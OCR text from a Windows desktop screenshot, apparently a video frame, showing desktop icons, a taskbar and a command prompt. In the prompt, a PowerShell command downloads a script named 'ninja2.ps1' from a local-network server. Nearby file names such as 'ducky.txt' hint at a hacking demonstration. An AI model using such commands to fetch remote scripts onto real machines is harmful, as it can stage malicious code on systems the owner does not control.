 Recycle Bin
Ledger Live
Discord
WindowsV...
dispatch.txt
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.19045.3208]
(c) Microsoft Corporation. All rights reserved.
C:\Users\mj53g>cd Desktop
C:\Users\mj53g\Desktop>powershell -c "Invoke-WebRequest -Uri http://10.0.0.99:8080/ninja2.ps1 -Outfile ninja.ps1"
Canon
MX470 seri...
folder of
folders
Brave
PC
PyCharm
Communi...
C
OBS Studio
Battle.net
Zoom
Wireshark
ducky.txt
newserver.txt
Type here to search
Near record
2:02 PM
8/8/2023
6